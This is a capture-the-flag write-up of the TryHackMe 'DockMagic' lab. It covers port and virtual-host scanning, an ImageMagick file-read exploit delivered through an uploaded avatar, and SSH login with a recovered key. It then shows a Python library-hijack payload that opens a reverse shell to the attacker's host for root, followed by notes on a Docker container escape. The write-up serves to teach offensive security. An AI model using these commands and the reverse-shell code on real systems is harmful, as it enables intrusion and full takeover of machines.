Creds >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox (aka TheSysRat)
Recon >>>
nmap >>
┌──(root㉿kali)-[/home/kali/THM/DockMagic]
└─# nmap -A -p- -T4 10.10.176.221
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-01 14:08 EST
Nmap scan report for 10.10.176.221
Host is up (0.052s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 e6:b7:14:81:2d:c6:43:bd:f7:8e:ee:b3:7e:32:d3:09 (RSA)
| 256 7d:64:9d:6c:8d:24:9d:53:b4:7a:ac:c8:f9:da:8b:74 (ECDSA)
|_ 256 d1:30:1a:39:c6:46:9a:47:91:12:c6:4d:0d:b9:4e:26 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://site.empman.thm/Web site >>
We can find DNS record to http://site.empman.thm/ (/etc/hosts …)

If is there subdomain “site” we can probably found another.
Subdomain – Vhosts >>>
┌──(root㉿kali)-[/home/kali/THM/DockMagic]
└─# ffuf -u http://empman.thm -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -H "Host: FUZZ.empman.thm"
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://empman.thm
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.empman.thm
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
backup [Status: 200, Size: 255, Words: 56, Lines: 8, Duration: 134ms]
site [Status: 200, Size: 4611, Words: 839, Lines: 97, Duration: 58ms]And we can found one other backup so let’s try it.

And we found ImageMagic.zip file, after unzip ne can found note NEWS.txt.
In the notes is accord release version 7.0.7-17. So it is exploitable? And yes.

So what is using ImageMagic, basicly that program is used for manipulation with pictures. Let’s look around and focuse on web site.
So we can create new account >>
And we can edit account and change avatar so that could be a way.
Exploitation >>>
For easier usage I found a script to make LFI.
Long story short, basicly we send a poisoned image, that image is containe lfi address, after processing image (probably resize), we can download output image, read and decode to our exploitation. So let’s do it.
┌──(root㉿kali)-[/home/kali/THM/DockMagic]
└─# git clone https://github.com/Sybil-Scan/imagemagick-lfi-poc
Cloning into 'imagemagick-lfi-poc'...
remote: Enumerating objects: 10, done.
remote: Counting objects: 100% (10/10), done.
remote: Compressing objects: 100% (9/9), done.
remote: Total 10 (delta 2), reused 6 (delta 1), pack-reused 0
Receiving objects: 100% (10/10), done.
Resolving deltas: 100% (2/2), done.
┌──(root㉿kali)-[/home/kali/THM/DockMagic]
└─# cd imagemagick-lfi-poc
┌──(root㉿kali)-[/home/kali/THM/DockMagic/imagemagick-lfi-poc]
└─# ls
generate.py README.md
┌──(root㉿kali)-[/home/kali/THM/DockMagic/imagemagick-lfi-poc]
└─# python generate.py
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
usage: generate.py [-h] -f LFILE -o OUTPUT
generate.py: error: the following arguments are required: -f/--lfile, -o/--output
┌──(root㉿kali)-[/home/kali/THM/DockMagic/imagemagick-lfi-poc]

└─# python generate.py -f "/etc/passwd" -o out1.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /etc/passwd
[>] PoC PNG generated > out1.pngCheck with exiftool >>
And upload to server >>
And there is our output >>

So let’s check if output is correct >>
┌──(root㉿kali)-[/home/kali/THM/DockMagic]
└─# identify -verbose out1.png And YES, in the end of output is hex dump >>

After decode there is our file /etc/passwd >>

And we can found there a user emp, so we can try if a user have a ssh.
And yes, we can found it >>

So let’s try ssh connection >>
┌──(root㉿kali)-[/home/kali/THM/DockMagic]
└─# nano ir_rsa_emp
┌──(root㉿kali)-[/home/kali/THM/DockMagic]
└─# chmod 600 ir_rsa_emp
┌──(root㉿kali)-[/home/kali/THM/DockMagic]
└─# ssh -i ir_rsa_emp emp@empman.thm
The authenticity of host 'empman.thm (10.10.176.221)' can't be established.
ED25519 key fingerprint is SHA256:/B/dCFrVMzcdJhBxiABmWlEXZVZ1138xyMgEr9n6ZK0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'empman.thm' (ED25519) to the list of known hosts.
Linux 23348446b037 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
emp@23348446b037:~$ id
uid=1000(emp) gid=1000(emp) groups=1000(emp)
emp@23348446b037:~$ ls
app flag1.txt test.sh
emp@23348446b037:~$ User flag is done !!
Root path >>
After running linpeas.sh and sudo -l we can found this interesting thing >
emp@23348446b037:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root PYTHONPATH=/dev/shm:$PYTHONPATH python3 /usr/local/sbin/backup.py >> /var/log/cron.logSo look on script >>
emp@23348446b037:~$ cat /usr/local/sbin/backup.py
#custom backup script (to be created)
import cbackup
import time
# Start backup process
cbackup.init('/home/emp/app')
# log completion time
t=time.localtime()
current_time = time.strftime("%H:%M:%s", t)
print(current_time)There is a library cbackup and really interesting is a PYTHONPATH set to /dev/shm. So let’s hijack python library >>
Prepare >>
emp@23348446b037:/dev/shm$ cat cbackup.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.14.47.104",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])And after minute there is a root shell >>
┌──(root㉿kali)-[/home/kali/THM/DockMagic]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.14.47.104] from (UNKNOWN) [10.10.176.221] 45840
/bin/sh: 0: can't access tty; job control turned off
# script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@23348446b037:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@23348446b037:~# cd /root
cd /root
root@23348446b037:~# ls
ls
flag2.txt
root@23348446b037:~# So docker root flag is done!
So can we escape from docker container?
Enumeration >>
For enumeration I used great deepce tool >>

So there is a way and it is Groups …. root ! We can escape to real machine via reverse shell >>
So we need run listener on port what you wont.
┌──(root㉿kali)-[/home/kali/THM/DockMagic/deepce]
└─# nc -lnvp 4444
listening on [any] 4444 ...And we can upload and run escape script >>

More information about this escape from docker container >>